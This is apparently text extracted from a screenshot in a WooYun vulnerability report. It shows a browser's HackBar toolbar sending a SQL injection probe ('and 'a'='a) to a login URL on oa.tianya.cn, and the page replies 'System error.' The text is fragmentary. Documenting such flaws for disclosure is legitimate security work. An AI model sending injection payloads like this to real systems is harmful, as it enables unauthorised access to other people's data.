 正在连接...
oa.tianya.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=1999001'and 'a'='a
搜索
T
0
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://oa.tianya.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=1999001'and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Tips:System error.
确定
www.wooyun.org